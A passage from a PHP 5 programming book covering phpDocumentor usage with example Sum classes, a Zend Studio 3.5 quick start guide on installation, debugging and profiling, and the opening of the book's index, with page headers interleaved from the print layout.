\$ phpdoc -d directory -pp on -s on -o HTML:frames:default -t outputdir

**Tip:** All warnings and errors are placed in the file errors.html when you're running in HTML mode.

See the following example of how the generated documentation would appear. From this PHP source file, we will generate documentation with the default template:

```
<?php
/**
* Example included file with utility functions
* @author Derick Rethans <derick@php.net>
* @version $Id: $
* @package PHPDocExample
* @subpackage PHPDocExampleFunctions
*/
/** 
* Function to add numbers in arrays
* 
* This function returns an array in which every element is the sum of the
* two corresponding elements in the input arrays.
* @since Version 0.9
* @param array $array1 The first input array
* @param array $array2 The second input array
* @return array
*/
function sumElements ($array1, $array2)
{ 
     $ret = $array1;
     foreach ($array2 as $key => $element) {
         if (isset ($ret[$key])) {
```
### **B.5 Using the phpDocumentor Tool 635**

}

```
 $ret[$key] += $element;
         } else {
             $ret[$key] = $element;
 }
     }
     return $ret;
?>
```
The file with error class is

```
<?php
/**
* @author Derick Rethans <derick@php.net>
* @package PHPDocExample
* @subpackage PHPDocExampleFunctions
*/
/**
* File with utility functions
*/
require_once 'utility.php';
/**
* The error class
* This error class is thrown when an error in one of the
* other Sum* classes occurs
* @author Derick Rethans <derick@php.net>
* @author Stig Bakken <ssb@fast.no>
* @copyright © 2002 by Derick Rethans
* @version $Id: $
* @package PHPDocExample
*/
class SumError {
     /**
     * The constructor for the error class
     * @param string $msg Error message
     */
     function SumError ($msg)
     {
         echo $msg. "\n";
     }
}
?>
```
The file with the Sum class is

<?php /\*\* \* This class adds things \* This class adds things \* @author Derick Rethans <derick@php.net>

```
636 APPENDIX B • phpDocumentor Format Reference
```

```
* @copyright © 2002 by Derick Rethans
* @package PHPDocExample
*/
/**
* @author Derick Rethans <derick@php.net>
* @copyright © 2002 by Derick Rethans
* @version $Id: $
* @package PHPDocExample
* @since version 0.3
* @abstract
*/
class Sum {
     /**
     * @var string $type Type of the elements
     */
     var $type;
     /**
     * @var mixed $result Result of the summation
     */
     var $result;
     /**
     * Constructor
     * @param string $type The type of the elements
     */
     function Sum ($type)
     {
         $this->type = $type;
     }
     /**
     * Sum elements
\star * Sums elements
     * @abstract
     * @param mixed $elem1 The first element
     * @param mixed $elem2 The second element
     */
     function sumElements ($elem1, $elem2)
     {
         return new SumError('Please overload this class');
     }
     /**
     * Return the result of the summation
     * @abstract
     * @return mixed
     */
     function getResult ()
     {
         return $this->result;
     }
}
```

```
B.5 Using the phpDocumentor Tool 637
```
?>

The file with the SumNumberElements class is

```
<?php
/**
* @author Derick Rethans <derick@php.net>
* @package PHPDocExample
*/
/**
* Class for adding arrays of numbers
* Class for adding arrays of numbers
* @author Derick Rethans <derick@php.net>
* @copyright © 2002 by Derick Rethans
* @version $Id: $
* @package PHPDocExample
* @final
*/
class SumNumberElements extends Sum {
     /**
     * Function which sets the result for the Summation
     * Function which sets the result for the Summation
     * @param mixed $elem1 The first element
     * @param mixed $elem2 The second element
     * @access public
     */
     function sumElements ($elem1, $elem2)
     {
         /* Uses the sumElements utility function */
         $this->result = sumElements ($elem1, $elem2);
     }
}
?>
```
The file with the SumNumbers class is

```
<?php
/**
* @author Derick Rethans <derick@php.net>
* @package PHPDocExample
*/
/**
* Class for adding two numbers
* @author Derick Rethans <derick@php.net>
* @copyright © 2002 by Derick Rethans
* @version $Id: $
* @package PHPDocExample
* @final
*/
class SumNumbers extends Sum {
     /**
     * Functon to add numbers
\star
```

```
 * This functions adds numbers
     * @see sumElements()
     * @access private
     * @param integer $int1 The first number
     * @param integer $int2 The second number
     * @return integer
     */
     function _sumNumbers ($int1, $int2)
     { 
         return $int1 + $int2;
     }
     /**
     * Overloaded SumElements function
\star * Overloaded SumElements function
     * @access public
     * @param int $elem1 The first element
     * @param int $elem2 The second element
     */
     function sumElements ($elem1, $elem2)
     {
         $this->result = _sumNumbers ($elem1, $elem2);
     }
?>
```
Now that we have the source files, we generate the documentation with

\$ phpdoc -d sums -pp on -s on -t Example -o HTML:frames:default -t sums\_generated

**Tip:** There are plenty of other templates that you can use—for example, HTML:frames:earthli for colorful documentation with images indicating different elements, PDF:default:default for a PDF documentation of your classes, or  $HTML:Smarty:PHP$  for a layout similar to the php.net website layout. See the /usr/local/lib/php/PhpDocumentor/phpDocumentor directory and subdirectories for more supported templates. (You might have to check a different path, depending on your PEAR installation.)

Some screenshots from the generated documentation follow (see Figure B.2 and Figure B.3).

}

**B.5 Using the phpDocumentor Tool 639**



**Fig. B.2** SumNumber elements documenation.



**Fig. B.3** Method overview.

These screenshots (Figures B.2 and B.3) show the documentation of the SumNumberElements class. The left pane shows the classes and modules in this package and the right pane shows all information of the SumNumberElements class. You can clearly see that this class is inherited from the Sum class in the class tree at the top. The second screenshot shows detailed information about the one method in this class sumElements and the methods that are inherited from the Sum class (such as the Sum::Sum() and Sum::getResult() methods).

Figure B.4 shows the relation between all classes in the package as a tree. It shows that the SumNumbers and SumNumberElements classes are sub-classes of Sum, and that the SumError class has no super- or subclasses.



### Fig. B.4 Relations between packages.

Another interesting screenshot (see Figure B.5) shows an index of all available elements in the packages. Shown elements are modules, classes, functions, variables, and constants. Have a look at fully generated documentation from our example scripts, which you can find online at the book's web site.

 $\bigoplus$ 

 $\overline{\bigcirc}$ 

**B.5 Using the phpDocumentor Tool 641**

| <b>2</b> Applications Actions and                                                                                                    |                                                                                                    | 自《<br>52% Tue Nov 18, 17:36 图 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| <b>•</b> Generated Documentation - Mozilla Firebird<br>File Edit View Go Bookmarks Tools Help                                                                                                    |                                                                                                    | 0000                          |
|                                                                                                    |                                                                                                    |                               |
|                                                                                                    |                                                                                                    | <b>PHPDocExample</b>          |
| PHPDocExample<br>Description<br>Class trees<br>Index of elements<br>Classes<br>Sum<br>SumNumberElements<br>SumNumbers<br>Files<br>Sum.php<br>SumNumberElements.php<br>SumNumbers.php<br>PHPDocExampleFunctions<br>Classes<br>SumError<br>Functions<br>sumElements<br>Files<br>SumError.php<br>utility.php<br>phpDocumentor v 1.2.2 | <b><i><u>sresult</u></i></b><br>Sum: \$result in Sum.php<br>s<br>Sum<br>Sum in Sum.php<br>Sum<br>Sum: Sum() in Sum php<br>Constructor<br>sumElements<br>SumNumbers: sumElements() in SumNumbers. php<br>Overloaded SumElements function<br>sumElements<br>Sum: sumElements() in Sum.php<br>Sum elements<br>sumElements<br>SumNumberElements: sumElements() in SumNumberElements.php<br>Function which sets the result for the Summation<br>SumNumberElements<br>SumNumberElements in SumNumberElements.php<br>Class for adding arrays of numbers<br>SumNumberElements.php<br>SumNumberElements php in SumNumberElements php<br><b>SumNumbers</b><br>SumNumbers in SumNumbers.php<br>Class for adding two numbers | top                           |
| 圖<br>圖<br>Terminal                                                                                                    | SumNumbers.php<br>$\Box$<br>Terminal<br>Generated Document:<br>Terminal                                                                                                    |                               |

**Fig. B.5** Overview of all elements in the package.

Gutmans\_ApxB Page 642 Thursday, September 23, 2004 2:20 PM

S

⊕

# **APPENDIX C**

# **Zend Studio Quick Start Guide**

### **C.1 Version 3.5.x**

*The information in this document is subject to change without notice and does not represent a commitment on the part of Zend Technologies, Ltd. No part of this manual may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or information storage and retrieval systems, for any purpose other than the purchaser's personal use, without the written permission of Zend Technologies, Ltd. All trademarks mentioned in this document, belong to their respective owners. © 1998-2004 Zend Technologies, Ltd. All rights reserved. Zend Studio Client Quick Start Guide issued August 2004.*

### **C.2 About the Zend Studio Client Quick Start Guide**

*Zend Studio Client Quick Start* helps you to get up and running immediately. For complete information about Zend Studio Client and its supported features, refer to the Online Help that is provided with the Zend Studio Client application.

### **C.3 About Zend**

Simply stated, **Zend** is the PHP company. Zend's founders—Andi Gutmans and Zeev Suraski are the creators and ongoing innovators of PHP and the open-source Zend Engine. Add to that the growing array of commercial products that Zend currently offers, and the picture is clear: Zend is the place to go for PHP expertise and sound technology solutions. The company's mission statement is

**644 APPENDIX C • Zend Studio Quick Start Guide** 

"At Zend, our mission is to bring the next generation of products and services necessary for developing, deploying and managing enterprise-class PHP applications. We think of it as '*driving PHP to the enterprise*.'"

Zend has created serious momentum in the PHP market. PHP, according to NetCraft, has surpassed ASP, making it the most popular web scripting language. The Zend Engine is being used on more than 15 million web sites today. Commercially, the company's web application platform products have more than 6,000 customers in more than 4,000 companies worldwide.

### **C.4 Zend Studio Client: Overview**

The Zend Studio is designed for the professional PHP developer. It is the only Integrated Development Environment (IDE) that encompasses all the development components necessary for the full PHP application life cycle. Zend Studio will help speed up your PHP development process and yield robust, bug-free code.

Zend Studio simplifies the development tasks involved in creating PHP applications. These tasks include developing, debugging, managing, and deploying:

- Development-related tasks are simplified via advanced code completion, project-wide and file-localized code inspectors, project management, cross-file searches, and code highlighting.
- Debugging tasks are simplified via a remote debugger that allows you to debug files directly from your server. An internal debugger allows you to also debug files from your local computer.
- Management tasks are simplified via project management capabilities and advanced diagnostic tools such as the Profiler and Code Analyzer.
- Deploying—publishing your PHP/HTML application to a hosting server for web access—is simplified by defining an FTP/SFTP site, or by using the powerful CVS integration.

### **C.4.1 Studio Components**

The Zend Studio consists of two main components that interact with each other to run and debug PHP applications:

- **Zend Studio Client**. Zend Studio Client includes the bulk of the user interface, and is installed on your local drive. It is a powerful, integrated platform for writing and maintaining PHP applications. It includes the Zend Browser Toolbar, the PHP manual, and all the components required for the internal debugger for PHP 4 and 5.
- **Zend Studio Server**. The Zend Studio Server adds remote debugging and profiling capabilities to existing PHP servers. Additionally, the Zend Studio Server allows you to set up a PHP-enabled web server, even if you don't already have one. The Zend Studio

**Zend Studio Client: Overview 645**

Server package includes the following components: Zend Debugger, Zend Server Center, WinEnabler Technology, Apache Web Server, and PHP 4 and 5.

### **C.4.2 Client Server Configuration**

Zend Studio can install the Studio Client package in conjunction with the Studio Server package. This establishes a full client-server development environment, complete with an HTTP/ PHP server that has development support.

By connecting to an existing externally installed server or directly to the internal server component, Zend Studio enables code to be debugged in the environment of choice: development, staging, or production.

The Zend Server Center includes information helpful in understanding the meaning and effect of each directive on the installed PHP. Additionally, it assists in setting up the Zend Debug Server access lists.

### **C.4.3 Installation and Registration**

The following describes the download, installation, and registration procedure of the Zend Studio application:

**1.** To download the Zend Studio, go to http://www.zend.com/store/download\_list.php.



- **2.** Select the relevant platform from the figure above and click Download. Do one of the following:
	- If you are a current Zend user, type in your Zend Username and Password to **Login** and skip to Step 4.



• If this is your first time at Zend, click Sign Up Now (on the lower-right side of the screen) to register.

**646 APPENDIX C • Zend Studio Quick Start Guide** 

Complete the registration form and click Submit. Mandatory fields are underlined; however, any additional information will assist us in providing you with a better service.

**Note:** Upon registration, you will receive a welcome email, confirming your Zend username. We recommend that you keep this for future reference.

**3.** You are now ready to download the Zend Studio application. A status screen shows you the progress of your download.

Before launching the product for the first time, you will need to convert the serial number on the inside back cover of the book to a license key. To do so, simply go to http:// www.zend.com/book and follow the instructions on the page.

**4.** After downloading the file, activate the .exe file in Windows, or extract and activate the installation file and follow the installation process. Be sure to read the installation instructions. You are now ready to launch the application.

Once you have the license key, launch the product and enter the provided Registration Name and License Key in the Zend Studio Activation dialog box, then click OK.



- **5.** From this point on, Zend Studio Client's installation shield guides you through the installation process.
- **6.** Read the license agreement carefully and—if you agree—check the first option. Click Next to continue.
- **7.** Enter the folder location for the installation or accept the default one. Click Next to continue.
- **8.** Choose a shortcut folder and check the option below if you want to create icons for all users. Click Next to continue.
- **9.** Check the components you want to install. Click Next to continue.
- **10.** Choose to enable or disable Browser Help Objects (BHOs) from the Browser Configuration screen. Click Next to continue.
- **11.** Check the relevant file extensions for file types you want to associate with Zend Studio Client. Click Next to continue.

### **Editing a File 647**

**12.** Studio Client Installation verifies the installation folder you entered and supplies you with disk space information. Click Next to continue.

Zend Studio Client version 3.5.x is now being installed. Progress screens indicate the progress of the installation procedure. These screens also provide information about the product and how to contact the manufacturer.

- **13.** If you want to install the Zend SafeGuard Suite at this stage, check Yes. Otherwise, check No and click Next.
- **14.** Zend Studio Client continues installing. At this point, the 'Important Information' screen appears, telling you how to enable the Zend Studio Browser Toolbar integration. Click Next to continue.

Zend Studio Client is now installed on your machine. It is recommended that you read the README file prior to launching the application.

**15.** Click Done. The ReadMe file opens.

### **C.5 Editing a File**

This section describes how to edit a file in Zend Studio.

### **C.5.1 Editing a File**

To edit a file, all you have to do is launch the Zend Studio Client and begin writing code. However, Studio Client makes more advanced editing almost as easy! The following example uses Zend Studio Client's Code Completion feature—one of Studio Client's time-saving editing features. Other main editing features also include bookmarks, real-time errors, bracket navigation, templates, and more.

In general, Code Completion automatically displays the relevant list of completion options based on its identifying the code section as PHP or HTML.

Here's an example:

- **1.** On the main toolbar, click  $\Box$  A new blank document opens in the Editing window.
- **2.** In the Editing window, type the **<** character. The Code Completion window appears, displaying a list of HTML tags.
- **3.** Select html from the list and press Enter. The HTML tag appears in the Editing window.
- **4.** Type **<?php**, and press Enter.
- **5.** Press Ctrl-space then type **pri**. The PHP Code Completion goes to the next entry matching pri.
- **6.** Select the print\_r function from the Code Completion window and press Enter. print\_r appears on the edit line, and the Code Completion window re-displays the function syntax.
- **7.** Type **hello** and press Enter.

### **648 APPENDIX C • Zend Studio Quick Start Guide**

### **C.6 Working with Projects**

This section describes the procedure for creating a project.

### **C.6.1 Advantages of Working with Projects**

When the user opens a project, Zend Studio Client automatically processes all files associated with the project and adds classes and functions to the Code Completion list. In addition, you can also search for missing includes files.

### **C.6.2 How to Create a Project**

You can create a new project if you want to define a working environment with unique characteristics such as debug configurations, bookmarks and watches, and more.

**Note:** Project definition files are assigned the \*.zpj file extension.

To create a new project:

- **1.** From the Main Menu, select Project > New Project. The New Project Wizard dialog box appears.
- **2.** Type the name of the new project. The location is updated accordingly. At this point, you may skip all the following dialogs and click Finish. Click Next to define specific properties for the new project.
- **3.** To add the files/directories that will comprise the new project, click Add Path and browse for the files/directories to be included in the new project.
- **4.** Click Next to continue or Finish to skip.
- **5.** The next window displays the default settings defined in the Debug tab in the Customization window. If you want to apply specific debug settings for the current new project, deselect the Use System Defaults check box and modify the settings.
- **6.** Select the Debug Mode. For a Remote debug, you can change the server URL and the port number, as well as determine the temporary output file location.

**Note:** These settings are reflected in the Project Properties dialog. To view a project's debug settings at any time, open the project and go to Project > Project Properties.

**7.** Click Finish.

### **C.7 Running the Debugger**

This section describes the procedure for running the Debugger.

**Running the Debugger 649** 

Zend Studio supports two debugging capabilities:

- **Internal Debugger**. Allows the developer to debug stand along PHP applications (requires only the Client installation).
- **Remote Debugger**. Allows the developer to debug files using a remote web server.
- **Debug URL**. Allows you to run the debug procedure on pages currently mounted on the web site.

The difference between internal and remote debugging is primarily in the initialization of the two procedures. Once the Remote Debugging session is running, the procedure is the same.

### **C.7.1 Internal Debugger**

Use the "Tip of the Day" dialog box to access sample code and a short explanation on debugging:

- **1.** Start Zend Studio Client; alternatively, select Help  $> \rightarrow$  "Tip of the Day".
- **2.** From the "Tip of the Day" dialog box, click  $\boxed{\mathbb{E}_{\frac{\text{DebogDemo}}{\text{}}}}$ . The file DebugDemo.php opens in the Editing window.
- **3.** In the Toolbar of the Zend Studio Client, click  $\triangleright$  to start the Debugger. The  $\mathbb{R}$  icon appears while Zend Debug Server runs, and remains onscreen until the Debugger detects a breakpoint at Line 46.
- **4.** Click  $\blacksquare$  (Step Over) multiple times until the cursor arrives at Line 51.
- **5.** Place and hold the cursor over \$worker\_name, \$worker\_address, and \$worker\_phone. A ToolTip appears displaying the variable values.
- **6.** Click  $\bullet$  (the Step Into button. The Debugger advances to Line 26.
- **7.** In the Debug window, click the Stack tab and click the node to the right of row\_color. The call stack tree expands displaying variable i.
- **8.** Click the Step Out button. The cursor arrives at Line 51.
- **9.** Click  $\oplus$  the right arrow button). Output appears in the Output window; a Notice appears in the Debug Messages window.
- **10.** In the Debug Messages window, double-click on the Notice. The cursor jumps to Line 61 in the Editing window.
- **11.** Place the cursor in the Debug Output window, right-click and select Show in Browser from the shortcut menu. A browser window appears with the Output window contents.

### **C.7.2 Remote Debugger**

The **Remote Debugger** is very similar in its features to the Internal Debugger, except the code is executed on a remote Web Server. If you want to debug a typical browser-based web application, refer to the "Debug URL" section later in this appendix.

In order to use the Remote debugger, the Studio Client and server must be configured first.

To configure a Zend Studio Server refer to the "Configure Studio Server for Debugger and Profiling" section later in this appendix.

**650 APPENDIX C • Zend Studio Quick Start Guide** 

To configure Studio Client:

- **1.** From the main menu, select Tools **>** Preferences. The Preferences window appears.
- **2.** Select the Debug tab.
- **3.** From the Debug Server Configuration area of the Debug tab**,** select a Debug Mode (Server/Internal).
- **4.** Click OK.

You can now debug the current file using the Remote Debugger.

**Note:** You can also enable/disable Remote Debugging from the Project Properties window. Typically, this is done at the time the project is created.

### **C.7.3 Debug URL**

**Debug URL** allows you to run the debug procedure on pages currently mounted on the web site. You can initialize the debug session from the Studio Client by selecting the 'Debug URL' menu or Zend Browser Toolbar.

Zend Studio Server gives the files you are working on first priority when debugging. In order to achieve this, the Server application follows this hierarchy when it requests files:

- **1.** Checks if the file called is currently open in the Zend Studio Client; if found, it uses this file.
- **2.** Searches for the file in the open project's path; if found, it uses this file.
- **3.** Searches for the file in the server path; if found, it uses this file.

Because of this hierarchy, you can often avoid uploading your latest revisions. For example, if you browse on your web site and find that one of the pages in the site is corrupted, you can initialize a debug session on that page directly from the browser with the Zend Browser toolbar. After finding and fixing the problems, you can initialize a new debug session on the same URL and use your browser to view the new result without first uploading the files that were changed.

### **C.8 Configure Studio Server for Remote Debugger and Profiling**

For security reasons, in order to use the Studio Server for Remote Debugger and Profiler, the user must first be configured as an authorized user on the Zend Server Center. Only authorized IP addresses can access the Zend Server Center. All other IP addresses will be denied access.

To define an allowed user:

- **1.** Log on to Zend Server Center as Administrator from a permitted IP address.
- **2.** Open the Security Settings screen.
- **3.** In the Manage IP Permissions tab, add the IP address that you want to allow to access the Remote Debugger to the Allowed Host List.

**Running the Profiler 651**

- **4.** Verify that the IP address you want to allow to access the Remote Debugger does not appear on the Denied Host List. (If it is on the Denied Host List, remove it.)
- **5.** Click OK.
- **6.** Restart the web server. When the web server restarts, the Studio Client at this IP address will be able to access the Remote Debugger.

**Note:** Access in Zend Studio is handled by a two-stage verification process. Only when an IP address passes both stages—for example, it is allowed and it is not denied—can it then access debugging services.

**Note:** You can also configure the Debugger's access list through the zend\_debugger.allow\_hosts and zend\_debugger.deny\_hosts php.ini directives.

### **C.9 Running the Profiler**

Zend Studio's integrated **Performance Profiler** helps you to optimize overall performance of your applications. Zend Profiler detects bottlenecks in scripts by locating problematic sections of code. These are scripts that consume excessive loading-time. The Profiler provides you with detailed reports that are essential to optimizing the overall performance of your application.

The Zend Studio Profiler performs the following:

- Monitors the calls to functions
- Monitors the number of times that a section of code is executed
- Calculates the total time spent on execution
- Generates reports that reflect the time spent on execution
- Graphically displays information of time division
- Enables comparison statistics between functions
- Enables viewing the file from the server just by clicking on any function
- Shows the hierarchical structure of the functions involved in the script execution

**Note:** Be sure to install the Zend Debugger on the server of the URL.

To run the profiler:

- **1.** From the Tools menu, select Profile URL.
- **2.** Accept the default URL or change and click OK. The browser presents the requested page and after a few seconds (during which the Profiler accumulates information), the Profiler Information window appears.





The Profiler user interface contains three tabs:

- **Profiler Information**. Provides general information on the profiling duration and date, number of files constructing the requested URL, and more. In addition, it displays a Time Division Pie Chart for the files in the URL.
- **Function Statistics**. Provides you with the list of files constructing the URL and detailed information on functions in the files.
- **Call Trace**. Provides a hierarchical display of functions according to process order, enabling you to jump to the function, view the function call, function declaration, details, and more. The Call Trace tab supports the following sorts: Sort By Time, Sort By Original Order, Collapse All, Expand All, View Function Call, View Function Declaration, and View Function Statistics.

### **C.10 Product Support**

Zend is committed to providing the upgrades and support you need to get the most out of your Zend products. When you purchase any product, you receive 60-day installation support free for installation and setup of the product.

Zend Enhanced Product Support is available for a yearly subscription and includes the following:

- All major product upgrades
- All minor upgrades
- Unlimited access to Zend Enhanced Product Support for installation and setup questions
- Priority Response to all your questions, generally within a few hours of the initial inquiry



### **Main Features 653**

**Note:** Zend Support working hours are Monday to Friday during standard business hours (GMT+2).

### **C.10.1Getting Support**

There are a number of sources for product support and information:

- Zend Studio costumers can submit support questions to the helpdesk through the support page at http://www.zend.com/support, from your Pickup Depot at http:// www.zend.com/store/pickup.php, or from the Zend Development Environment's Help menu.
- Evaluation version users can access the Zend helpdesk only from the Zend Development Environment's help menu. To obtain the support, you must register as a Zend user.
- You might also be able to find answers to your question in one of our Knowledge-Base articles at http://www.zend.com/support.
- For PHP questions, you can access Zend's PHP forum at http://www.zend.com/phorum/

### **C.11 Main Features**

.

Zend Studio combines all the tools that you regularly work with to develop your application in one unified interface. In addition to editing your PHP, HTML, and JavaScript source code, from the integrated Zend Studio workspace you can also perform the following tasks:

- Debug your application.
- Profile your application to find and fix performance bottlenecks.
- Update, commit, or perform DIFFs using the CVS integration.
- Bundle multiple files and directories into a single project entity, making navigating and searching your application simple.
- Display and study the hierarchy of the PHP functions, classes, and projects.
- State-of-the-art code completion for every aspect of PHP.
- Code templates for structuring PHP code rapidly.
- Syntax highlighting for PHP, HTML, and JavaScript code—in the active Editor window—and they will all be accurately color-coded at the same time.

**Note:** Zend Studio's editor is currently the only editor on the market that supports all the different constructs of PHP, and the only one around that fully supports PHP 5's syntax.

• Seamlessly edit and deploy files on FTP servers.

Zend Studio includes innovative features that simply don't exist anywhere else:

- Analyze your code using Zend Studio's built-in static code analysis tool. Find problems in your application even before you run it!
- Debug and profile your application right from the browser. Debugging even the most complicated forms or session-based applications is one click away.

### INDEX

# **Symbols**

<?, 113 . (concatenation operator), 32  $\lq$  " (double quotes), strings, 19–20  $==$  (equality) operators), 42 #! (hash-bangs), CLI PHP shell scripts environments, 511–512 ? (question mark), 39 & (reference) sign, 8 @ (silence operator), 39 ' ' (single quotes), strings, 20 ./configure, 486 \$\_COOKIE, 115 \$\_GET, 115 \$\_POST, 115 \$key, 26 \$this accessing methods, 59–62 properties, 59–61 static methods, 64–65 static properties, 62–64 PHP 5, 437–440 \$type, 130 \$value, 26 \_\_autoload( ), 7, 80, 82, 197

\_\_call( ), 87, 109  $\_construct($ ),  $3, 57$ \_\_destructor( ), 3 \_\_toString( ), 76–77 118N, 567 118Nv2, 567

# **A**

-a, 366 ab (Apache Benchmarking tool), 457–458 abstract, 615–616 abstract classes, 5, 72–73 abstract methods, 6, 72–73 abstracted errors, PEAR DB, 186 error codes, 186–187 error handling, 187 Acceleration Mode (ZPS), 472 accessing, 616–617 array elements, 24 files, 261 functions, 262–264 methods with \$this, 59, 61–62 nested arrays, 26 properties with \$this, 59–61 resources, 497–498 static methods with \$this, 64–65

static properties with \$this, 62–64 zval values, 500–501 adding INI directives to extensions, 503–504 Addive System of Photographic Exposure (APEX), 327 addslashes( ), 128 Advanced PHP Cache. *See* APC Advanced PHP Debugger. *See* APD aligning text, 325 --alldeps, 366 allow\_url\_fopen, 198 alpha blending, 321 analyzing trace data (APD), 462–465 anti-aliasing, 318 ApacheBench, 457–458 APC (Advanced PHP Cache), 470, 530 APD (Advanced PHP Debugger), 461, 588 analyzing trace data, 462–465 installing, 461–462 APEX (Additive System of Photographic Exposure), 327 API, 422 extension API, 490

Gutmans\_index Page 656 Thursday, September 23, 2004 10:45 AM

